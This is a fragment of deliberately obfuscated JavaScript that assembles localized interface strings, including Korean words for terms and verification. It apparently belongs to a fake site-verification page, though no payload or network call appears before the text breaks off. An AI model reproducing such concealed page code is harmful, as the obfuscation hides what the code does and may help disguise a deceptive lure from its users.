_0x4346eb={};_0x4346eb[_0xabb78d('&W06',0x307d,0x2b6f,0x1f8f,0x1749)]=_0x2470d1(0x3a42,0x18bf,0x24b9,'KF1#',0x3251)+_0x2470d1(0x223,-0x7ab,-0x47,'oGVS',0x2a3)+'…',_0x4346eb[_0x71caa1(0x358b,0x16cf,0x1fde,'Ske1',0x2353)+_0xabb78d('mK)l',0x4035,0x292e,0x3107,0x2c0c)+'mp']=_0xc02652(0xb42,'Qt#^',0x14db,0x1a67,0x3ca)+_0xabb78d('aWYv',0x17d2,0x25af,0x30ef,0x14c9)+_0x29ccd5(0x215f,0x1bd6,0x1679,'g[iY',0x2d24)+_0x71caa1(0x11fb,0x1d63,0xd59,'VTwM',0x1114)+_0xc02652(0x7fe,'oGVS',0x1b50,0x4d3,0x1518),_0x4346eb[_0x2470d1(-0xfe1,0xda8,0x204,'ZIet',0x1625)+_0xabb78d('hFy]',0x41f2,0x2c62,0x3b53,0x30dc)]=_0xc02652(0x1b23,'@i#A',0x326d,0x3abf,0x251e)+_0xc02652(0x14ff,'#VkK',-0x3f8,0xc7d,0x9f2)+_0x2470d1(0x3ef9,0x1324,0x2a80,'wIR0',0x30d7)+_0x29ccd5(0x37a1,0x2052,0x35f4,'wIR0',0x336e)+_0x2470d1(0x2340,0x2615,0x254d,'wIR0',0x225f)+_0x71caa1(0x1229,0x1778,0x17da,'hFy]',0x1001),_0x4346eb[_0x2470d1(0x21ee,0x234d,0x1d95,'aPiG',0x1cf0)+'um']=_0x29ccd5(0x1f6e,0x21be,0xfd5,'Xsop',0x1b90)+_0xc02652(0x1824,'hFy]',0x3c7e,0x37c5,0x25dc)+'오',_0x4346eb[_0x2470d1(0x9e5,0xe12,0xaee,'KF1#',0xae3)]=_0xc02652(0xa38,'2tg#',0xaec,0xfc8,0x1a83)+'..',_0x4346eb[_0x29ccd5(0x11c,0x941,-0xa37,'gLCz',0xd0)+'cy']=_0xc02652(0x1f1f,'vxCA',-0x98c,0xbc7,0xb53),_0x4346eb[_0xc02652(0x1513,'gLCz',0x2090,0x11db,0x1c84)]='약관',_0x4346eb[_0x71caa1(-0x891,0x1988,0xbf9,'$DHH',-0x19c)]=_0xabb78d('hFy]',0x3162,0x2935,0x3681,0x24a3)+_0xabb78d('oGVS',0x137f,0x1979,0x12db,0x1fcd),_0x4346eb['cf']=_0x2470d1(0x35f5,0x3b4c,0x27b8,'mK)l',0x34f2)+_0xc02652(0x52f,'wIR0',0x165d,-0xb57,0xe6),_0x4346eb[_0x29ccd5(-0x5d0,0x53c,-0x2c3,'nu)6',-0x2bf)+'r']=_0xc02652(0x3559,'6vtP',0x18d2,0x26e7,0x2e0c)+_0x71caa1(-0x146,0x119f,0x9e8,'aWYv',0xf1c),_0x4346eb[_0x71caa1(0x2147,0x1571,0x2a09,'pypN',0x24b7)+_0x71caa1(0x2a83,0x1cdf,0x2b12,'aPiG',0x2e12)]=_0x29ccd5(0x263f,0x22c3,0x3816,'QNp5',0x26b3)+_0x29ccd5(0x1bb2,0x1e86,0x235e,'Bp1M',0x12e3)+_0x29ccd5(0x27bb,0x2727,0x1b3a,'TVoX',0x107f),_0x4346eb[_0x71caa1(0x23d,0x1443,0x74d,'wIR0',0x623)+_0xabb78d('5[tP',0x1ca4,0xe29,0xb07,0x19e8)]=_0x71caa1(0x1358,0x2b7d,0x1613,'#VkK',0x236e),_0x4346eb[_0x71caa1(0x125e,0x258c,0xf67,'g[iY',0x16ed)]=_0xabb78d('yW26',0x1829,0x14fe,0x2bee,0x2947)+_0x71caa1(-0x7e6,0x15b4,0x997,'Bp1M',0x3af)+_0xabb78d('&W06',0x2fa4,0x1f22,0x2b02,0x11c2)+_0xc02652(0x71b,'aCMm',0x916,-0xcd8,0x9d0),_0x4346eb[_0x29ccd5(0xc23,0x880,0x141e,'3W8&',0x7a4)+'y']='검증',_0x4346eb[_0x29ccd5(0x22eb,0x19c5,0x12a4,'osXG',0x2cc)+_0xc02652(0x11ed,'!Yts',0xf81,0x1532,0x432)+_0xabb78d('TVoX',0x2d9,0x3a1,-0xfb5,0x142b)]=_0x71caa1(0x7a4,0x148d,0x9c9,'TBtv',0x254)+_0x2470d1(0x25bd,0x269b,0x262d,'Bp1M',0x2eb2)+_0xc02652(0xfc3,'QNp5',0x245,0x1423,0x16c6)+_0x2470d1(0x2b2a,0x1264,0x1dab,'@i#A',0xa63)+_0x71caa1(-0x233,0x122d,0x8c9,'#VkK',-0x87d)+_0x2470d1(0x2783,0x39fe,0x2623,'osXG',0x1177)+_0xabb78d('aWYv',-0x789,0xe44,0x17fa,-0x435)+_0xc02652(0x8a8,'@i#A',-0xa54,0x1095,0x3d4)+_0xabb78d('$DHH',0x28fe,0x1f2f,0x10ac,0xb51)+_0xabb78d('mK)l',0x16ad,0x1b9c,0x2b34,0xd25)+_0x71caa1(0x1f4e,0x2f7b,0x2ea7,'aWYv',0x1880)+_0xc02652(0xc01,'@i#A',0x6ca,0x29b6,0x1b2e)+_0x29ccd5(0x1a8c,0x30bb,0x3356,'Xsop',0x2604)+_0x71caa1(0x2f5b,0x1f4d,0x2d2d,']DXx',0x2810)+_0xabb78d('5tDe',0xe79,0xd0d,-0xdc,-0x619)+'요.',_0x4346eb[_0xc02652(0x1c78,'EKtE',0x18bb,-0x8d5,0xb94)]=_0xabb78d('Xsop',0x20b0,0x168c,0x14d8,0xbff),_0x4346eb[_0x29ccd5(-0x449,0xd58,0x4e7,'yxCh',0x1fec)+_0x29ccd5(0x22f7,0xf33,0x954,'osXG',0x1787)]=_0x2470d1(0x18f5,0x20cb,0x1f25,'sFvl',0x18e1)+_0x2470d1(0x31ea,0x3724,0x2982,'6vtP',0x2f2b)+'세요',_0x4346eb[_0xc02652(0x23c3,'ovSf',0x1824,0x219b,0x15a3)+_0x2470d1(0xe37,0x177d,0x202e,'tdNd',0x1533)]=_0x29ccd5(0xd10,0xbe3,0x1bd,'sFvl',0x224f)+_0xabb78d('pypN',0x1480,0x254c,0x2690,0x1e7e),_0x4346eb[_0x2470d1(0x1a8c,0x2d50,0x1978,'Bp1M',0x239e)+'y']=_0x71caa1(0x354d,0x4173,0x3056,'mK)l',0x2d8c)+_0xc02652(0x21d1,'6vtP',0x30a3,0x2653,0x1aad);var _0x32045d={};_0x32045d[_0x2470d1(0x3c36,0x1b30,0x2582,'$DHH',0x2f11)]=_0x29ccd5(0xd7b,0x118c,0x25ec,'2tg#',0xb30)+_0x71caa1(-0x752,0x1078,0xf41,'6vtP',0x1d59)+_0x29ccd5(0x1913,0x5e4,0xe6c,'Bp1M',-0x5d3),_0x32045d[_0x2470d1(0x1735,0x13c6,0x208e,'KF1#',0x1174)+_0xabb78d('aPiG',0xa0b,0x15de,0xdce,0x253b)+'mp']=_0x29ccd5(-0x7b7,0x863,-0x9a3,'VTwM',0x1853)+_0x29ccd5(-0x3ca,0x7a9,0x16e6,'DufB',0x794)+_0xabb78d('Ske1',0xc8a,0x991,-0xd07,0x4df)+_0x2470d1(-0x1b1,0x2053,0x13d1,'vxCA',0x29a)+_0xc02652(0x6fa,'TVoX',-0x6c7,-0x63f,0xc79)+_0x2470d1(0x1e8d,0x2e0b,0x180f,'5tDe',0x114)+_0xc02652(0x27a7,'yxCh',0x1f85,0x22ba,0x22fd)+_0x2470d1(0x142f,0x93a,0x34,'$DHH',-0x5af)+_0xc02652(0x20db,'tdNd',0x2a89,0x2193,0x130b)+_0x2470d1(0x34d1,0x3011,0x275d,'QNp5',0x242b)+_0x2470d1(0x254d,0x1308,0x1255,'nu)6',0x95e)+_0x71caa1(0x4373,0x49e8,0x327c,'vxCA',0x4658),_0x32045d[_0x2470d1(0x5c3,-0x778,-0xb6,'XL)$',0xec)+_0xc02652(0x28bc,'oGVS',0x317a,0x2e75,0x23bd)]=_0xabb78d('sFvl',0x1f4,0x1067,-0x2af,0x1722)+_0x71caa1(0x28bf,0x445e,0x302e,'Qt#^',0x33b9)+_0xabb78d('vxCA',0x37cd,0x302e,0x1bf6,0x2c7a)+_0x71caa1(0x33da,0x34e4,0x31aa,'VTwM',0x2ee2)+_0x71caa1(0x139a,0xa1f,0x934,'2tg#',-0xc1c)+_0x71caa1(0xcf3,0x2910,0x1d43,'VTwM',0x11f0)+_0x29ccd5(0x306,0x10a6,0x3c3,'aWYv',0x21fe)+_0x29ccd5(0x3932,0x32b8,0x4a05,'DufB',0x28fa)+_0x29ccd5(0x1fc5,0xa20,0x5e3,'EKtE',0x135b)+_0x29ccd5(0x2cf8,0x2aa6,0x2614,'xDs@',0x2d68)+_0xc02652(0x30c5,'!Yts',0x2c06,0x1ced,0x2210)+_0xc02652(-0x2cd,'g[iY',-0x759,0x11ec,0xbe1)+'.',_0x32045d[_0x29ccd5(0x2147,0x1cc3,0x10a4,'e9hj',0x129e)+'um']=_0xc02652(0x2dc8,'hFy]',0x3f49,0x2235,0x2b6a)+_0xc02652(0x25e0,'hFy]',0x1607,0x2230,0x10fd)+_0x71caa1(0x6e7,0x1f9f,0x1cd5,'5tDe',0x799)+_0x71caa1(0xa48,0x2cfa,0x1ef0,'Y8E^',0x305b)+_0x2470d1(0x317e,0x2bfe,0x1c22,'yxCh',0x1609)+_0x29ccd5(0x51d,0x5fc,-0x15f,'xDs@',0x149e)+'s',_0x32045d[_0x29ccd5(0x19e6,0x1127,0x624,'gLCz',0xbe3)]=_0x2470d1(0x38f,0x1c20,0x12f4,'aWYv',0x11be)+_0xabb78d('ZIet',0x1f9f,0x15bb,0xe54,0x32b)+_0x71caa1(0xef5,0x1f3a,0x10b6,'oGVS',0x1e9),_0x32045d[_0xabb78d('#VkK',0x3d26,0x278b,0x2985,0x2896)+'cy']=_0x29ccd5(0x1067,0x1fe5,0xf2f,'QNp5',0x23e1)+_0x2470d1(0x1af8,0x2d0c,0x2182,'2tg#',0xb1b),_0x32045d[_0x2470d1(0x1f1c,0x17b1,0x22b8,'q]Rn',0x2e02)]=_0x2470d1(0xa58,0x6d,0x115c,'mK)l',0x5d2)+'os',_0x32045d[_0x2470d1(0x1fdb,0x1f26,0x1512,'@i#A',0x2139)]=_0xc02652(0x1ac,'@i#A',0x1b4c,0x1c3a,0x832)+_0x2470d1(0x10d2,0x1429,0x14cd,'e9hj',0x2af1),_0x32045d['cf']=_0xc02652(0x1cda,'nu)6',0x4ad,0xf53,0x18be)+_0x71caa1(0x24fa,0x1eac,0x26c2,'5[tP',0x24ff),_0x32045d[_0x2470d1(0x1c23,0x1ddd,0x27a3,'xDs@',0x3aa7)+'r']=_0x71caa1(0x2d63,0x20e3,0x2517,'5tDe',0x222f)+_0x29ccd5(0x28b8,0x1ace,0x1122,'vxCA',0x21e8)+_0xabb78d(']DXx',0x2e2a,0x2f81,0x39a2,0x1c16)+_0x71caa1(0x2d8b,0x3897,0x261a,'oGVS',0x1adc)+_0xc02652(0x1b01,'TBtv',0x28fb,0x2431,0x1635),_0x32045d[_0x2470d1(0x1c56,0x42a,0x678,'JMx]',0x6f1)+_0x29ccd5(0x1f53,0x1a84,0x2824,'JMx]',0x1399)]=_0x71caa1(0x830,0x2159,0x1f7b,'VTwM',0x2b50)+_0x29ccd5(0x2252,0x31e2,0x40b7,'yW26',0x423c)+_0x71caa1(0x3c21,0x334f,0x2be4,']DXx',0x1605)+_0x29ccd5(0x16af,0x1c74,0x2097,'aPiG',0x2ed8)+_0xabb78d('6vtP',0x3070,0x1ed2,0x226b,0x1e52)+_0x2470d1(0x854,0xa9c,0x18a7,'JMx]',0x1174)+_0x2470d1(0x1cc0,0x1622,0xa8c,'yxCh',0x1b34)+_0xabb78d('wIR0',0x25ae,0x1431,0x1d5c,-0x2b)+_0x2470d1(0xc09,-0x45,0x33,'q]Rn',0x1353)+'i',_0x32045d[_0x71caa1(0x1e1f,0x28d1,0x2c66,'TVoX',0x302e)+_0x29ccd5(0x2366,0x1252,0x1430,'nu)6',0x19cd)]=_0xabb78d('Y8E^',0x1399,0x24c7,0x39c7,0x1298)+_0x2470d1(0x2f5,0x75c,0x365,'vxCA',0x1571),_0x32045d[_0x29ccd5(0x3e1a,0x29b0,0x1987,'yxCh',0x3295)]=_0xc02652(0x334f,'EKtE',0x2dfe,0x2c80,0x1f3f)+_0x2470d1(-0x135d,0x107a,-0x50,'6vtP',0x15a7)+_0x2470d1(0x2ff2,0x2333,0x24a4,'vxCA',0x3a16)+_0xabb78d('3W8&',0x302a,0x2102,0x9c9,0x2061)+_0x29ccd5(0x6b1,0xa0f,0x673,'CgKH',-0xa6b)+_0xc02652(0x30ea,'tdNd',0x3314,0x2517,0x1d0a)+_0xabb78d('Ske1',0x14a8,0x112f,-0x28a,-0x404)+'s',_0x32045d[_0xc02652(0x2a83,'mK)l',0x2372,0x16da,0x18d0)+'y']=_0x2470d1(-0x27e,0x1cd8,0x130c,'$DHH',0x1f3a)+_0xc02652(0xedc,'sFvl',0x1ec7,0x2128,0x10ac)+'i',_0x32045d[_0x2470d1(0x2274,0x32d,0x10fa,'2tg#',-0x38b)+_0xabb78d('pypN',0x2d9c,0x1dca,0x3458,0x1776)+_0x2470d1(0x1dca,0x8a7,0x15f5,'q]Rn',0x2bea)]=_0x2470d1(0x2448,0xfa5,0x1e21,'osXG',0x1e4b)+_0xc02652(0x2cc3,'tdNd',0x27a3,0x1939,0x225f)+_0xc02652(0x1125,'JMx]',0x2501,0x294e,0x2023)+_0xabb78d('$DHH',0x27d1,0x2178,0x1f9c,0x347c)+_0x2470d1(0x3cad,0x25b6,0x2b8e,'QNp5',0x1c4a)+_0xc02652(0x658,'!Yts',0x15ac,0x177c,0x6a3)+_0x2470d1(0x3abb,0x18ef,0x2c32,'aCMm',0x3bb8)+_0x2470d1(-0xa66,0x1550,0x185,'pypN',-0xf5a)+_0xc02652(0x16e0,'&W06',-0x9d1,-0x9b5,0xaa0)+_0x71caa1(0x5fb,0xb3,0x946,'tdNd',0xd3b)+_0x71caa1(0x2e11,0x293b,0x21bb,'3W8&',0x2253)+_0x2470d1(0x3a21,0x3885,0x2d58,'xDs@',0x2d99)+_0x71caa1(0x1f9f,0x4bf,0x1737,'Bp1M',0xeb5)+_0xabb78d('@i#A',0x23cf,0x12ee,0x9a7,0x1b3e)+_0x71caa1(0x33b4,0xc01,0x22db,'Ske1',0x22c5)+_0xabb78d('aPiG',0x206e,0x2eb9,0x4433,0x2fa9)+_0xabb78d('&W06',0x3282,0x2d45,0x350f,0x1ac8)+_0x2470d1(0x813,0xb96,0x105c,'hFy]',0x163f)+_0xc02652(0x202,'Xsop',0x1c8c,0x266f,0x11ac)+_0x29ccd5(0x305f,0x28d5,0x2a21,'$DHH',0x3b2c)+_0xc02652(0x1c50,'nu)6',0x2275,0x367b,0x29a8)+_0xabb78d('5[tP',0x1456,0x9a7,0x1fab,0x1d80)+_0xabb78d('aCMm',0x1e0e,0x2ca5,0x42af,0x2678)+_0x29ccd5(0x3f4e,0x2ef8,0x1ae1,'6vtP',0x3d91)+_0xc02652(0xa58,'KF1#',0x28e,0x217f,0x10a7)+_0xabb78d('aWYv',0x1d41,0x1b68,0x1b48,0xf25)+_0xabb78d('ZIet',0x6b3,0x7d0,-0x579,0x156)+_0x2470d1(0x2fe1,0x1735,0x2853,'mK)l',0x2d83)+_0x29ccd5(0x3d1b,0x2cde,0x280e,'5tDe',0x3832)+_0x29ccd5(0x2bf3,0x16aa,0x1b6e,'EKtE',0xcf6)+_0x71caa1(0x937,-0xe83,0x628,'gLCz',0x1e5)+_0xabb78d('5[tP',0x100f,0x1412,0xa59,0x2113)+_0xabb78d('tdNd',0x24d3,0x29d2,0x2bc6,0x1479)+_0x29ccd5(0xa97,0xdfd,0x726,'vxCA',-0x19)+_0x71caa1(-0x6,0x1206,0x851,'aPiG',-0x2a4),_0x32045d[_0x71caa1(0x20fc,0x2ca0,0x2839,'CgKH',0x1db7)]=_0x2470d1(0xbf1,0x1531,0x16cc,'aCMm',0x2254)+_0xabb78d('Bp1M',0x638,0xa21,-0xc53,0x7e2)+'e',_0x32045d[_0x71caa1(0x11f5,0x3e20,0x2880,'aWYv',0x1f65)+_0x71caa1(0x2cd2,0x370e,0x28cc,'KF1#',0x3e63)]=_0x71caa1(0x258c,0x18f4,0x1ab6,'6vtP',0xf3f)+_0xabb78d('3W8&',0x33e3,0x264e,0x3387,0x1e11)+_0x71caa1(0x1c0a,0x3945,0x309c,'mK)l',0x30c0)+_0x2470d1(-0xb8b,0x16da,0x2d2,'^LqO',0x63d)+_0x2470d1(0x2241,0x1395,0x29b1,'Xsop',0x27ad)+_0xc02652(0x213b,'pypN',0x361b,0xcc1,0x21a3),_0x32045d[_0x29ccd5(0x39af,0x27c6,0x216d,'TBtv',0x2b5b)+_0x71caa1(0x20a,-0x101,0x775,'#VkK',0xf03)]=_0x2470d1(0x2cb9,0x213,0x16cc,'aCMm',0x26c4)+_0x71caa1(0x3d7c,0x41a5,0x3241,'ovSf',0x203f)+_0x71caa1(0x24f3,0x376b,0x2e77,'Qt#^',0x3935)+_0x2470d1(0x313c,0x14c2,0x1b56,'Ske1',0x2d30)+_0x2470d1(0xe85,0x328c,0x1f01,'xDs@',0xb3d)+'e',_0x32045d[_0x71caa1(0x2f94,0x1a08,0x29d0,'e9hj',0x3049)+'y']=_0x71caa1(-0x574,0x243e,0x11cf,'$DHH',0x7a4)+_0x29ccd5(0x2902,0x2cd0,0x2149,'mK)l',0x2b30)+'je';var _0x11ed6f={};_0x11ed6f[_0xc02652(0x118c,'DufB',0xebc,-0x79a,0xc18)]=_0x29ccd5(0x22,0x1687,0x17e3,'aPiG',0x1a66)+_0xc02652(-0x42e,'Xsop',-0xe1f,-0x4f9,0x36b)+_0xc02652(0x4c3,'@i#A',0x1fb4,0x3198,0x1c36)+'..',_0x11ed6f[_0x2470d1(0x448,0x13b5,0x4e9,'oGVS',-0x294)+_0x29ccd5(0x74e,0x9b6,0xc51,'ZIet',-0x6ac)+'mp']=_0x71caa1(0x1b09,0x21be,0x1886,'KF1#',0x253c)+_0xabb78d('5[tP',0xf4a,0x7d8,0x8de,0x5d8)+_0x2470d1(0x87c,0x9a8,0x2f8,'DufB',0x521)+_0xc02652(0x43f,'CgKH',-0x4bb,-0x709,0x3d9)+_0xabb78d('wIR0',0x88a,0xd1d,0x1b9a,0x1a7c)+_0x2470d1(0x42c,0xce5,0xade,'g[iY',-0x612)+_0xabb78d('q]Rn',0x12d5,0x1f5c,0x207f,0x1c3d)+_0x29ccd5(0x21b8,0x323e,0x3922,'xDs@',0x3e80)+_0xc02652(0x5dd,'yxCh',0x1e45,0x1583,0xa4d)+_0x71caa1(-0x665,0x1b4e,0x9ba,'$DHH',0x19a4)+_0x2470d1(0x1e9e,0x31be,0x1c49,'$DHH',0x971)+_0xabb78d('JMx]',0x1536,0xab1,0x19c0,0xf96)+_0xabb78d('yxCh',0x1972,0x2aff,0x155e,0x2bbb)+_0x71caa1(-0x85b,-0x4a6,0x9c2,'aPiG',0x177a)+_0xabb78d('@i#A',0x1ee2,0x99c,0x379,0x108a),_0x11ed6f[_0x29ccd5(0x2513,0x308f,0x2a41,'osXG',0x38fc)+_0x2470d1(0x3892,0x1cf6,0x2198,'Ske1',0x22d9)]=_0x29ccd5(0x311a,0x2d89,0x1acb,'TVoX',0x25b4)+_0xabb78d('yW26',0xf4a,0x1166,0x2867,0x165a)+_0x29ccd5(0x226,0xf58,0x1c56,'yxCh',0x12a8)+_0x71caa1(0x2592,0x1224,0x2533,'@VOx',0x238c)+_0x2470d1(0x196d,0xa23,0x494,'Ske1',-0x7b2)+_0x71caa1(0x1d6b,-0xef7,0x614,'@i#A',-0xb3c)+_0x2470d1(0x39b,0x1017,0xeb9,'wIR0',0xe4c)+_0xabb78d('osXG',0x1d1f,0x2175,0x2afa,0x18f6)+_0x2470d1(0x9e3,0x1282,0xe5a,'TVoX',0x65a)+_0x71caa1(0x11fe,0x24a6,0xe0f,'QNp5',0xb2d)+_0x71caa1(0x1017,0x10ee,0x2765,'XL)$',0x318b)+_0xc02652(0x3611,'ZIet',0x1f03,0x12f3,0x2401)+_0xabb78d('JMx]',0x29eb,0x18ed,0x935,0x1a1c)+'s.',_0x11ed6f[_0xabb78d('$DHH',0x6e2,0xa86,-0x39f,0x1dbf)+'um']=_0xabb78d('QNp5',0x113e,0xaef,-0xa26,0x3e6)+_0xabb78d('TBtv',0x4212,0x2e71,0x38af,0x1c3a)+_0x2470d1(0x1582,0x2aad,0x2cdd,'&W06',0x3041)+_0x2470d1(0x347a,0x2706,0x20bd,'VTwM',0x2cda)+_0x29ccd5(0x32d6,0x25a0,0x3111,'Bp1M',0x11f1)+'a',_0x11ed6f[_0x71caa1(0x3817,0x28a4,0x31b5,'pypN',0x45f6)]=_0xc02652(0x52,'q]Rn',0x2362,0x479,0x13bf)+_0xc02652(0xe1b,'e9hj',-0x1405,-0x89a,-0xb)+_0x71caa1(0x279a,0x105e,0x11ef,'Bp1M',-0x132),_0x11ed6f[_0x2470d1(-0xffe,-0xea0,0x5fe,'aPiG',0x1693)+'cy']=_0xabb78d('QNp5',0x167b,0x1d22,0x118c,0x2453)+'si',_0x11ed6f[_0x2470d1(0x16e4,0x891,0x1dee,'Ske1',0x2dbc)]=_0x2470d1(0x1356,0x291b,0x11b2,'ovSf',0x1d),_0x11ed6f[_0x2470d1(0x2724,0x3608,0x2a43,'Ske1',0x18fe)]=_0x71caa1(0x30d4,0x2ce3,0x2b85,'hFy]',0x29ac)+_0x29ccd5(-0x7ba,0x8b5,0x170b,'Y8E^',-0x901),_0x11ed6f['cf']=_0x71caa1(0x26a6,0x1327,0x1a12,'CgKH',0x2077)+_0x2470d1(0x119e,0x1230,0xad5,'sFvl',0xbc8),_0x11ed6f[_0xc02652(0x1d78,'q]Rn',0x556,0x1a98,0x143f)+'r']=_0x71caa1(0x2d3,0x10c4,0x7d8,'wIR0',0xd61)+_0x29ccd5(-0x37b,0x782,0x12b2,'aWYv',0x804)+_0xc02652(0x1e53,'sFvl',0x4256,0x3da3,0x2be8)+_0x71caa1(0x3aa,0x1a3f,0x11b8,'wIR0',0x596)+_0xc02652(0x1d4d,'6vtP',0x184,0x1624,0x12e8)+_0x29ccd5(0x2d77,0x263f,0x11c2,'TBtv',0x3abb),_0x11ed6f[_0xc02652(0x7c,'TVoX',0x20f4,0x1d60,0xae3)+_0xc02652(-0x1628,'ovSf',0x17fd,-0xcfb,0x143)]=_0x29ccd5(0xf55,0x1424,0x1060,'JMx]',0x291f)+_0x71caa1(-0x482,0x76d,0x926,'q]Rn',-0x85d)+_0x71caa1(0x202a,0x2f47,0x1d85,'@VOx',0x2629)+_0x2470d1(-0xd81,-0x229,-0xa6,'ovSf',0xcf)+_0xc02652(-0x935,'Y8E^',0x1283,-0x7b7,0x3a)+_0xc02652(0x9f1,'TVoX',0x107d,0x1a76,0x2fe)+_0x71caa1(0x841,0x1d13,0xe9d,'gLCz',0x18d4)+_0xabb78d('tdNd',0x1015,0x1e33,0x248e,0x2c93)+_0x71caa1(0x90a,0x1e4b,0x1f7d,'g[iY',0x11e0),_0x11ed6f[_0x71caa1(0x1f43,0x2790,0x32ea,'2tg#',0x3f07)+_0xabb78d('#VkK',0x22e8,0x2953,0x3452,0x25e1)]=_0xc02652(-0x373,'pypN',0x1d54,-0xd8e,0x9cc)+_0x29ccd5(0x245f,0x2d15,0x3d51,'Bp1M',0x2c0b)+_0x71caa1(0x1c82,0x3460,0x2fe9,'5tDe',0x34ef),_0x11ed6f[_0xabb78d('EKtE',0x3389,0x306d,0x314b,0x370c)]=_0x2470d1(0x1f41,0x2bea,0x2ce6,'!Yts',0x1cc6)+_0x71caa1(0xc62,0x2dc2,0x217a,']DXx',0x1bda)+_0x71caa1(0x3866,0x151d,0x2617,'Y8E^',0x2533)+_0xc02652(0x3153,'sFvl',0x2e33,0x3379,0x2da1)+_0x29ccd5(0x1261,0x2571,0x1893,'gLCz',0x29c3)+_0xabb78d('@VOx',0xaf9,0x1f15,0x3346,0x11b7)+_0xabb78d(']DXx',0x59a,0x55c,0x15ab,0x1ba8)+_0x71caa1(0x1fb,0x1de1,0x72e,'5[tP',0x336)+'t',_0x11ed6f[_0x2470d1(0x1584,0xe3f,0xcbc,'oGVS',0xbe)+'y']=_0xabb78d('@VOx',0x33cc,0x3128,0x2ed7,0x2cb6)+'n',_0x11ed6f[_0x29ccd5(0x2f4f,0x2dad,0x1d08,'ZIet',0x32cb)+_0x2470d1(-0x608,0x220,0x3d5,'wIR0',-0x2ca)+_0xc02652(0x2638,'mK)l',0x2d98,0x1f53,0x258f)]=_0xabb78d('mK)l',0x3159,0x1dd8,0xd23,0x161a)+_0x29ccd5(0x2494,0x1a3b,0x1d86,'nu)6',0x1ab2)+_0x29ccd5(0xe77,0x1337,0x26ed,'6vtP',0x2991)+_0xabb78d('g[iY',0x10c8,0x22bd,0x1ee9,0x11fc)+_0xabb78d('yW26',0x3448,0x1dfd,0x992,0x19d1)+_0x71caa1(0xaba,0x151d,0x11b6,'yW26',0xe2d)+_0xabb78d('gLCz',0x29c0,0x1d1a,0xc33,0x1b5f)+_0xabb78d('3W8&',0x2d5b,0x216a,0x1f9e,0x1553)+_0x29ccd5(-0x293,0x1051,-0x5fa,'Xsop',0x1f1c)+_0xc02652(0x2147,'!Yts',0x12f2,0x1afa,0x19f6)+_0xc02652(0x188,'VTwM',0x24b1,0x3c1,0x11ca)+_0x29ccd5(0x310b,0x2f85,0x1b66,'tdNd',0x2484)+_0xc02652(0x3b99,'nu)6',0x1bea,0x38e4,0x2bce)+_0xabb78d('gLCz',0xb3b,0xf24,0x56c,0x1ec6)+_0xabb78d('XL)$',0x3785,0x305d,0x302b,0x2ce1)+_0xc02652(0x1909,'@i#A',-0x86f,0x21a8,0xed0)+_0xabb78d('aPiG',0x55,0x358,0x17fd,0x13d6)+_0xabb78d('QNp5',0x2edb,0x1c1b,0x100c,0xf8a)+_0x2470d1(0x2f9f,0x22d2,0x2a79,'oGVS',0x1b97)+_0x71caa1(0x2422,0x4650,0x3022,'sFvl',0x2951)+_0x71caa1(-0x2c0,0x594,0xb39,'VTwM',-0x5d5)+_0xc02652(0x37de,'yW26',0x2039,0x18df,0x208d)+_0x71caa1(0xf46,-0xad6,0x903,'2tg#',0x1221)+_0xc02652(0x145d,']DXx',0x1b5,0x17d8,0x18c7)+_0x2470d1(0x2e22,0x15df,0x1a19,'nu)6',0x922)+_0xc02652(-0x2b6,'^LqO',-0x79d,0xc0a,0x7cd)+_0x71caa1(0x23ba,-0x1a4,0xcbd,'2tg#',-0x23a)+_0xc02652(0x5a7,'Qt#^',0x19c9,0x1727,0x1bea)+_0x2470d1(0x2003,0x1ed8,0x23a2,'nu)6',0x2eb0)+_0x29ccd5(0x219d,0x120f,0x622,'pypN',0xcee)+_0xc02652(0x3197,'TBtv',0x34dc,0x2e94,0x297c)+_0x29ccd5(0x221c,0x2b16,0x36fe,'vxCA',0x3d45)+_0xabb78d('Qt#^',0x2eda,0x315a,0x1cd3,0x2dc6)+_0x29ccd5(-0x200,0x14c3,0x1ebc,'hFy]',0x1692),_0x11ed6f[_0xc02652(-0x870,'EKtE',-0x6e1,0x1508,0xb94)]=_0xc02652(0x1b52,'ovSf',0xc36,0x768,0x1b63),_0x11ed6f[_0xabb78d('!Yts',0x2677,0x129c,0xc37,0x1620)+_0x29ccd5(0x2203,0x1feb,0x8b9,'JMx]',0x29c8)]=_0x29ccd5(0x2812,0x179f,0x2bea,'JMx]',0x3af)+_0xc02652(-0x314,'nu)6',-0xc,-0x511,0xbb0)+_0xc02652(0xa72,'e9hj',0x802,0x2e64,0x1f27)+_0x2470d1(0x1c5e,0x2c5a,0x20c9,'KF1#',0x26e6)+_0xc02652(-0x72f,'TBtv',0x1c15,0x1a64,0x864)+_0xabb78d('nu)6',0x150,0x4fe,-0xc9c,0x58a)+_0xabb78d('ovSf',0x165b,0xd56,0x1a5,0x1ab6),_0x11ed6f[_0xabb78d('KF1#',0x17e8,0x737,0x17f2,-0xb38)+_0x71caa1(0x15a1,0x1c4a,0x2182,'VTwM',0x327a)]=_0xc02652(-0xa42,'XL)$',0x1df6,0xb2,0xa27)+_0xc02652(0x2e48,'gLCz',0x292d,0x3bef,0x284f)+_0xabb78d('6vtP',0x352e,0x2eb7,0x3983,0x1f40),_0x11ed6f[_0xc02652(0x1014,'e9hj',0x3733,0x3b48,0x2421)+'y']=_0x2470d1(0x1d31,0x2454,0x1c17,'Qt#^',0x2762)+_0x29ccd5(0x315a,0x1c53,0x1f18,'5[tP',0x16c4)+_0xc02652(0x1871,'e9hj',0x1b9c,-0x340,0x84d)+_0xc02652(-0x4c2,'oGVS',-0x353,0x534,0x89a)+_0x71caa1(0x155e,0x1dc8,0x2620,'pypN',0x395f);var _0x2fa07a={};_0x2fa07a[_0xabb78d('sFvl',-0x1169,0x4e4,0x172b,-0x557)]=_0xabb78d('gLCz',0x1a4e,0x1231,0x25ee,0x1aec)+_0xc02652(0x27b6,']DXx',0x2709,0x3cf2,0x2ac6)+_0xc02652(0x2e6a,'yxCh',0x348a,0x1640,0x22ab),_0x2fa07a[_0xabb78d('tdNd',0x630,0x1671,0x104,0x206)+_0xabb78d('aPiG',0xaee,0x15de,0xd8f,0x24e2)+'mp']=_0xc02652(0x7d6,'5tDe',0x1c6,0x3b0,0x655)+_0x29ccd5(0x1755,0x6e5,-0x8f0,'g[iY',-0x98f)+_0x2470d1(0x2dd2,0x22c0,0x17c2,'DufB',0xbfd)+_0xc02652(0x4f2,'Xsop',-0xaa4,0x1119,0x945)+_0x71caa1(0x1879,0x1efb,0x2ff2,'xDs@',0x424a)+_0x29ccd5(0x2d80,0x2de7,0x38fa,'5tDe',0x3b92)+_0x71caa1(-0x2dd,0x1e60,0xfe7,'#VkK',0xeca)+_0x71